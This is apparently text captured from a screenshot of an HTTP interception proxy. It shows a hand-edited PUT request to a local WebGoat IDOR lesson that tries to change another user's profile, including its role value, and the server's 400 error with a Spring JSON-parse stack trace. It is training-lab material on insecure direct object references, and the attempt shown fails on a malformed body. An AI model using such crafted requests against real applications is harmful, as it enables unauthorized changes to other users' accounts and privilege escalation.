 Send Cancel < > Target: http://127.0.0.1:9001 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
11 Cookie: JSESSIONID=vYi7xpnqdA1KuKt1yXVmdF-wrRKRB92ruKQn0xKe
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Content-Length: 103
16
17 Content-Length:102
18 {
"role":1,
"color":"red",
"size":"large",
"name":"Buffalo Bill",
"userId":2342388
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Tue, 17 Oct 2023 01:14:58 GMT
8
9 {
10 "timestamp":"2023-10-17T01:14:58.051+00:00",
11 "status":400,
12 "error":"Bad Request",
13 "trace":
"org.springframework.http.converter.HttpMessageNotReadableException: JSON parse erro
r: Unrecognized token 'Content': was expecting (JSON String, Number, Array, Object o
r token 'null', 'true' or 'false'); nested exception is com.fasterxml.jackson.core.J
sonParseException: Unrecognized token 'Content': was expecting (JSON String, Number,
Array, Object or token 'null', 'true' or 'false')\n at [Source: (org.springframewor
k.util.StreamUtils$NonClosingInputStream); line: 1, column: 9]\n\tat org.springframe
work.http.converter.json.AbstractJackson2HttpMessageConverter.readJavaType(AbstractJ
ackson2HttpMessageConverter.java:391)\n\tat org.springframework.http.converter.json.
AbstractJackson2HttpMessageConverter.read(AbstractJackson2HttpMessageConverter.java:
343)\n\tat org.springframework.web.servlet.mvc.method.annotation.AbstractMessageConv
erterMethodArgumentResolver.readWithMessageConverters(AbstractMessageConverterMethod
ArgumentResolver.java:185)\n\tat org.springframework.web.servlet.mvc.method.annotati
on.RequestResponseBodyMethodProcessor.readWithMessageConverters(RequestResponseBodyM
ethodProcessor.java:160)\n\tat org.springframework.web.servlet.mvc.method.annotation
.RequestResponseBodyMethodProcessor.resolveArgument(RequestResponseBodyMethodProcess
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 6
Done 14,326 bytes | 8 millis